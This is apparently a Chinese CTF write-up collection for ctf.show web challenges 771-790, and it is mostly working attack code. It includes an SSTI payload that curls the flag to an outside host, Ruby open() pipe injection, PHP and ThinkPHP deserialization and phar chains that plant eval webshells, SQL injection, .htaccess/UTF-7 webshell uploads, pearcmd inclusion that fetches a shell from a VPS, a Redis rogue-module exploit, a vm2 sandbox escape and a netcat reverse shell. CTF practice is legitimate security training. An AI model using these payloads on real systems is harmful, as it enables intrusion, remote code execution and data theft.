因为题目较多,所以很多地方写的比较简略,望师傅们谅解。。
暂时先更新到这了,毕竟还是要工作的。。。。
文章目录
web771
GXYCTF2019 你的名字
题目过滤了{
{}} 只要使用就直接报错,所以只能用{%%}进行盲注了
然后也过滤了一些字符,但是只是替换成空了。所以可以直接往想使用的字符里嵌入。
剩下的就是在基础的命令上改下就可以了。
{

   {x.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')}}
name={%25iconfigf x.__claifss__.__inifit__.__gloifbals__['__buconfigiltins__']['evifal']("__impifort__('o''s').poconfigpen('curl http://xxxx?s=`cat /F*`').read()")%25}1{%25endiconfigf%25}
还有个要注意的点就是这环境竟然没有base64,不知道是我的问题还是题目的问题。
倒是base32可以用。
web773
2021第五空间 PNG图片转换器
原题给了源码的。。。。。
只能在这贴一下了
require 'sinatra'
require 'digest'
require 'base64'

get '/' do
  open("./view/index.html", 'r').read()
end

get '/upload' do
  open("./view/upload.html", 'r').read()
end

post '/upload' do
  unless params[:file] && params[:file][:tempfile] && params[:file][:filename] && params[:file][:filename].split('.')[-1] == 'png'
    return "<script>alert('error');location.href='/upload';</script>"
  end
  begin
    filename = Digest::MD5.hexdigest(Time.now.to_i.to_s + params[:file][:filename]) + '.png'
    open(filename, 'wb') {

     |f|
      f.write open(params[:file][:tempfile],'r').read()
    }
    "Upload success, file stored at #{

      filename}"
  rescue
    'something wrong'
  end

end

get '/convert' do
  open("./view/convert.html", 'r').read()
end

post '/convert' do
  begin
    unless params['file']
      return "<script>alert('error');location.href='/convert';</script>"
    end

    file = params['file']
    unless file.index('..') == nil && file.index('/') == nil && file =~ /^(.+)\.png$/
      return "<script>alert('dont hack me');</script>"
    end
    res = open(file, 'r').read()
    headers 'Content-Type' => "text/html; charset=utf-8"
    "var img = document.createElement(\"img\");\nimg.src= \"data:image/png;base64," + Base64.encode64(res).gsub(/\s*/, '') + "\";\n"
  rescue
    'something wrong'
  end
end
考察ruby open函数漏洞
如果传递给open函数的文件名参数是以“|”开头,Ruby会打开一个管道句柄并执行后面的命令。

这里提交的文件名只能是.png结尾的,payload如下。
ls /
file=|echo bHMgLw==|base64 -d|sh > a.png
file=a.png

cat /F*
file=|echo Y2F0IC9GKg==|base64 -d|sh > a.png
file=a.png
web774
考点其实就下面一个地方,利用地址符赋值就可以了。

<?php

class acp
{


    public $cinder;
    public $neutron;
    public $nova;

class ace
{


    public $filename;
    public $openstack;
    public $docker;
}
$a=new acp();
$b=new ace();
$c=new ace();
$b->docker=$c;
$b->nova=&$b->openstack;
$b->filename='flag.php';
$a->cinder=$b;
echo serialize($a);

?>
web775
原题是有源码的…
<?php
include_once("lib.php");
function alertMes($mes,$url){


    die("<script>alert('{

      $mes}');location.href='{

      $url}';</script>");
}

function checkSql($s) {


    if(preg_match("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){


        alertMes('hacker', 'index.php');
    }
}

if (isset($_POST['username']) && $_POST['username'] != '' && isset($_POST['password']) && $_POST['password'] != '') {


    $username=$_POST['username'];
    $password=$_POST['password'];
    if ($username !== 'admin') {


        alertMes('only admin can login', 'index.php');
    }
    checkSql($password);
    $sql="SELECT password FROM users WHERE username='admin' and password='$password';";
    $user_result=mysqli_query($con,$sql);
    $row = mysqli_fetch_array($user_result);
    if (!$row) {


        alertMes("something wrong",'index.php');
    }
    if ($row['password'] === $password) {


        die($FLAG);
    } else {


    alertMes("wrong password",'index.php');
  }
}

if(isset($_GET['source'])){


  show_source(__FILE__);
  die;
}
?>
其实就是要让我们查询出来的password和我们post传入的password相同。
先来看下payload
'/**/union/**/select(REPLACE(REPLACE('"/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#',CHAR(34),CHAR(39)),CHAR(33),'"/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#'))#
参考博客https://www.cnblogs.com/kingbridge/articles/15818673.html
这位师傅写的很详细,下面引述一下
CHAR(34)="
CHAR(39)='
CHAR(33)=!
我们令
str2= "/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#
str1= '/**/union/**/select(REPLACE(REPLACE('!',CHAR(34),CHAR(39)),CHAR(33),'!'))#
(两者区别是引号)
刚才的payload就可以看成
'/**/union/**/select(REPLACE(REPLACE('str2',CHAR(34),CHAR(39)),CHAR(33),'str2'))#
执行内层replace后,str2中的双引号变成单引号,也就成了str1
payload变成
'/**/union/**/select(REPLACE(str1,CHAR(33),'str2'))#
接着str1中的!被替换成了str2
也就是
'/**/union/**/select(REPLACE(REPLACE('"/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#',CHAR(34),CHAR(39)),CHAR(33),'"/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#'))#
和一开始输入的password完全相同。
web776
<?php
class A{


    public $code = "";
    function __call($method,$args){


        eval($this->code);

    }
    function __wakeup(){


        $this->code = "";
    }
}

class B{


    function __destruct(){


        echo $this->a->a();
    }
}
$a=new A();
$a->code="file_put_contents('a.php','<?php eval(\$_POST[1]);?>');";
$a->s='123';
$b=new B();
$b->a=$a;
echo serialize($b);
序列化后将大写的B改成小写的b,将A后面的数字2改成1。
用蚁剑连接。
最后是一个绕过disable_function
https://github.com/l3m0n/Bypass_Disable_functions_Shell/blob/master/shell.php
直接蚁剑创建一个新文件把内容复制上去就可以。
当然题目网站根目录下还给了一个config文件,里面有redis的密码。
肯定预期解是通过redis来getshell了。
<?php
$host='127.0.0.1';
$fp = fsockopen("$host", 6379, $errno, $errstr, 30);
$out = "AUTH you_cannot_guess_it\r\n";
$out .="module load /var/www/html/exp.so\r\n";
$out .="system.exec 'cat /c*'\r\n";
$out .= "QUIT\r\n";
fwrite($fp, $out);
while (!feof($fp)) {


    echo fgets($fp, 128);
}
fclose($fp);
exp.so获取方法https://github.com/vulhub/redis-rogue-getshell
cd RedisModulesSDK/
make
把文件传到/var/www/html下运行即可。
web 777
访问www.zip下载源码
第一步是个tp5的sql注入漏洞
username[0]=not like&username[1][0]=%25%25&username[1][1]=233&username[2]=) union select 1,'123','123'%23&password=123
进入管理员页面存在文件上传,但是后缀是白名单,另外还有一个listpic函数
其中的is_dir可以触发phar。
那就好说了,上传一个phar然后触发。
<?php
namespace think;
use think\session\driver\Memcache;
class Process
{


    private $processPipes;
    private $status;
    private $processInformation;
    public function  __construct(){


        $this->processInformation['running']=true;
        $this->status=3;
        $this->processPipes=(new Memcache(1));
    }
}


namespace think;
class Model{

    }


namespace think\model;
use think\Model;
class Merge extends Model{


    public $a='1';
    public function __construct(){

    }
}


namespace think\model\relation;
use think\console\Output;
use think\db\Query;
use think\model\Merge;
use think\model\Relation;
class HasMany extends Relation
{


    //protected $baseQuery=true;
    protected $parent;
    protected $localKey='a';
    protected $foreignKey='a';
    protected $pivot;
    public function __construct(){


        $this->query=new Output();
        $this->parent= new Merge();

    }
}


namespace think\model;
class Relation{

    }


namespace think\db;
class Query{

    }


namespace think\console;
class Output{


    protected $styles = [
        'info',
        'error',
        'comment',
        'question',
        'highlight',
        'warning',
        'getTable',
        'where'
    ];
    private $handle;
    public function __construct()
    {


        $this->handle = (new \think\session\driver\Memcache(0));
    }
}


namespace think\session\driver;
class Memcache
{


    protected $handler;
    public function __construct($i)
    {


        if($i==0){


            $this->handler = (new \think\cache\driver\Memcached(0));
        }else{


            $this->handler = (new \think\model\relation\HasMany);
        }
    }
}


namespace think\cache\driver;
class Memcached
{


    protected $tag;
    protected $options;
    protected $handler;

    public function __construct($i)
    {


        if($i==0){


            $this->tag = true;
            $this->options = [
                'expire'   => 0,
                'prefix'   => 'PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+',  /* eval($_POST[1]);?> */
            ];
            $this->handler = (new File);
        }
    }
}

class File
{


    protected $tag;
    protected $options;
    public function __construct()
    {


        $this->tag = false;
        $this->options = [
            'expire'        => 3600,
            'cache_subdir'  => false,
            'prefix'        => '',
            'data_compress' => false,
            'path'          => 'php://filter/write=convert.base64-decode/resource=/var/www/html/public/',
        ];
    }
}

@unlink("phar.phar");
$phar = new \Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89A <?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata(new \think\Process()); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
url?s=admin/index/listpic
dir=phar://static/img/person.jpg
执行成功后会生成一个fd25663b72dc7867bc6b0764ce53cd49.php ,密码是1,蚁剑连接可以拿到flag。
web778
未给源码,直接要的payload
payload
urlindex.php?g=index&m=home&a=index&doge[_filename]=/var/log/nginx/access.log
web779
利用od和linux中的通配符
myfavorite=mewtwo&dream=od%09-c%09/f[f-o][]-b]g
web780
访问/www.zip下载下来tp源码,是个反序列化题
其实这个题只要绕过那个正则表达式就可以了。因为需要进行下面的解析,解析完成后进入判断,那么我们直接让他解析失败,die就不可能被执行到了。
///index.php?payload=xxxxx
parse_url($_SERVER['REQUEST_URI']);
最后就是一个链子了,题目是tp6了,网上一搜一大堆。
<?php

namespace think\model\concern;

trait Attribute
{


    private $data = ["yu22x" => "cat /f*"];
    private $withAttr = ["yu22x" => "system"];
}

namespace think;

abstract class Model
{


    use model\concern\Attribute;
    private $lazySave;
    protected $withEvent;
    private $exists;
    private $force;
    protected $table;
    function __construct($obj = '')
    {


        $this->lazySave = true;
        $this->withEvent = false;
        $this->exists = true;
        $this->force = true;
        $this->table = $obj;
    }
}

namespace think\model;

use think\Model;

class Pivot extends Model
{


}
$a = new Pivot();
$b = new Pivot($a);

echo urlencode(serialize($b));
web781
首先通过异或绕过正则表达式
然后利用.htaccess上传php文件
import requests
url="http://076659f4-4ac2-4b8b-b947-0c0c146dfa26.challenge.ctf.show/?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=get_the_flag"
htaccess ='''#define width 1337
#define height 1337
AddType application/x-httpd-php .jpg
php_value zend.multibyte 1
php_value zend.script_encoding "UTF-7"'''

jpg='''#define width 1337
#define height 1337
+ADw?php eval(+ACQAXw-POST+AFs-1+AF0)+ADs?+AD4-'''

files1={

    'file':('.htaccess',htaccess,'images/png')}

files2={

    'file':('2.jpg',jpg,'images/png')}

r=requests.post(url,files=files1)
r=requests.post(url,files=files2)
其中上传php编码文件内容是utf-7的,可以通过下面的php代码生成
<?php
echo iconv('UTF-8', 'utf-7', '<?php eval($_POST[1]);?>');
?>
剩下的蚁剑连接根目录下就可以找到flag了。
web782
开局一个注入,但是过滤了一个比较关键的字符from,经过几次尝试发现挺难绕过的,但是不要把思维局限,我们现在除了可以查数据库,其实还可以把answer的值注入出来。
import requests
import base64
import string
url="http://2b374eac-d8ff-4d0d-856b-eb66399d52e4.challenge.ctf.show/"
s=string.ascii_letters+string.digits
answer=''
for i in range(1,10):
	print(i)
	for j in s:
		#payload="?answer=1'||if(substr(database(),{0},1)='{1}',1,0)%23".format(i,j)
		payload="?answer=1'||if(substr(answer,{0},1)='{1}',1,0)%23".format(i,j)
		u=url+payload
		r=requests.get(u)
		if("Wrong" in r.text):
			answer+=j
			print(answer)
			break
得到answer为7ujm6yhn,输入后会进到flag.php页面,存在命令执行。
但是测试发现过滤了数字字母。
这也好说,利用上传临时文件,具体原理可参考之前写的文章无数字字母rce
#coding:utf-8
#author yu22x
import requests
url="http://2b374eac-d8ff-4d0d-856b-eb66399d52e4.challenge.ctf.show/flag.php"
data={

    'cmd':'. /???/????????[?-[]'}
headers={

    'Cookie':'PHPSESSID=53964734d4bc928487088a2fbdf83b13'}
files={

    'file':'cat /f*'}
while True:
	response=requests.post(url,files=files,data=data,headers=headers)
	html = response.text
	if "ctfshow{" in html:
		print(html)
		break
web784
利用pearcmd.php进行文件包含。
参考文章
https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html
https://blog.csdn.net/rfrder/article/details/121042290
尝试了几种方法,发现下载文件的可用。
在vps上写一个shell.txt,内容为一句话木马
<?php eval($_POST[1]);?>
接着包含pearcmd文件
?file=/usr/local/lib/php/pearcmd.php&+download+http://ip/shell.txt
shell.txt

<?php eval($_POST[1]);?>
最后包含生成的shell.txt即可。
GET:
?file=shell.txt
POST:
1=echo `cat /f*`;
web785
1、本地生成一个/var/www/html目录的软链接test,接着将其打包成test1.zip
2、生成一个目录test,在里面创建一个一句话木马a.php,并将整个目录打包成test2.zip
3、上传两个文件夹,在上传时使用相同的名称。
4、在解压后由于使用-o参数test文件夹会覆盖掉test软链接,进而将a.php写入test软链接对应的/var/www/html目录中。
ln -s /var/www/html test;zip --symlinks test1.zip test;rm -rf test;mkdir test;cd test;echo '<?php eval($_POST[1]);?>' >a.php;cd ..;zip -q -r test2.zip *
import requests
url="http://7d0c6496-ff84-4083-9bcc-ffe2d9813f00.challenge.ctf.show/"
files={

    'file':('test.zip',open('test1.zip','rb'),'image/png')}
files2={

    'file':('test.zip',open('test2.zip','rb'),'image/png')}
requests.post(url,files=files)
requests.post(url,files=files2)
web786
有类有写文件很容易想到利用phar进行反序列化。首先构造生成phar文件。
难点在于如何绕过过滤。
绕过//注释很简单,直接一个换行就可以了。剩下的就是代码怎么写了。
我这里是用的取反。
比如我们写入如下代码,其实会执行system('cat /f*');
具体生成方法可以参考之前写的无数字字母绕过的一片文章。
<?php
$_=~urldecode("%8c%86%8c%8b%9a%92");$__=~urldecode("%9c%9e%8b%df%d0%99%d5");$_($__);
?>
有同学可能会问了,题目不是过滤了引号和字母吗?
其实我们在url地址栏里面传入会自动url解码的,也就不需要urldecode函数了。
比如我们执行代码
file_put_contents("a.php",urldecode('<?php //%0a$_=~(%8c%86%8c%8b%9a%92);$__=~(%9c%9e%8b%df%d0%99%d5);$_($__);'));
生成的文件内容如下:

运行即可执行system(“cat /f*”);
当然我这里只是提供一种思路,应该还有挺多方法,欢迎大家补充。
具体payload如下:
<?php
//生成恶意phar文件
class ctfshow{


}

$phar = new Phar("shell.phar"); //后缀名必须为 phar
$phar->startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$object = new ctfshow();
$object ->code= urldecode('%0a$_=~(%8c%86%8c%8b%9a%92);$__=~(%9c%9e%8b%df%d0%99%d5);$_($__);');
$object->name="aa.php";
$phar->setMetadata($object); //将自定义的 meta-data 存入 manifest
$phar->addFromString("a", "a"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
import requests
import base64
url="http://d9872377-e4ea-4719-a371-44564df940ed.challenge.ctf.show/"
#上传phar文件
content1=(base64.b64encode(open('shell.phar','rb').read())).decode()
name1="php://filter/write=convert.base64-decode/resource=a"
requests.post(url,data={

    'name':name1,'content':content1})

#触发反序列化
name2="phar:///var/www/html/a"
content2='123'
requests.post(url,data={

    'name':name2,"content":content2})

#获取flag
r=requests.get(url+'aa.php')
print(r.text)
web787


调用匿名函数
$key = create_function("","die(`cat /flag.txt`);");
echo $key;

//结果
//\00lambda_1
也就是说我们可以使用"\00lambda_1()"来调用该匿名函数。
但是后面的1不是固定的
他代表的是当前进程中的第几个匿名函数,所以拿burp爆破即可。
web788
同[0CTF 2016]piapiapia
把config.php改成flag.php即可,别忘了修改长度。
web789

perl的,不是很懂,可用参考文章https://blog.csdn.net/weixin_44037296/article/details/112283424
上传文件的时候抓包
构造如下payload

web790
vm2沙箱逃逸
payload
?data=(function(){


	try{


		Buffer.from(new Proxy({

    }, {


			getOwnPropertyDescriptor(){


				throw f=>f.constructor("return process")();
			}
		}));
	}catch(e){


		return e(()=>{

    }).mainModule.require("child_process").execSync("xxx").toString();
	}
})()
直接反弹shell有些问题,但是里面有nc,可以用下面的命令进行反弹
kfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f